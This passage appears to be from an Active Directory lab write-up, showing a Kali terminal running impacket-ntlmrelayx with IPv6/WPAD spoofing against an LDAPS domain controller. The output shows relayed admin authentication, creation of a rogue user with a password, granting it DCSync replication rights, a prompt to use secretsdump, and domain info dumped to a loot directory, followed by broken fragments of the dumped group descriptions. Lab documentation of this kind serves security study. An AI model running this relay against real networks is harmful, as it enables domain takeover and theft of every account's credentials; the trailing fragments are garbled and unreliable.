 ┌──(kali㉿insecure)-[~]
└─$ sudo impacket-ntlmrelayx -6 -t ldaps://192.168.0.200 -wh fakewpad.insecure.local -l lab/labad/lootme
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, attacking target ldaps://192.168.0.200
[*] HTTPD(80): Authenticating against ldaps://192.168.0.200 as INSECURE/ADMIN SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=insecure,DC=local
[*] Adding new user with username: VTPZPhHNiK and password: ^*I,YAc@K1n1DT. result: OK
[*] Querying domain security descriptor
[*] Success! User VTPZPhHNiK now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20221114-072955.restore
[-] New user already added. Refusing to add another
[-] Unable to escalate without a valid user, aborting.
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:192.168.0.101 controlled, but there are no more targets left!
521
Members of this group are Read-Only Dom
520
Members in this group can modify group po
domain
512
Designated administrators of the domain
517
Members of this group are permitted to pu
certificates to the directory
519
Designated administrators of the enterprise
518
Designated administrators of the schema
516
All domain controllers in the domain
pwdLastSet
SID
description
for guest access to the
pwdLastSet
SID
description
501
Built-in account for guest access to the
computer/domain
pwdLastSet
SID
description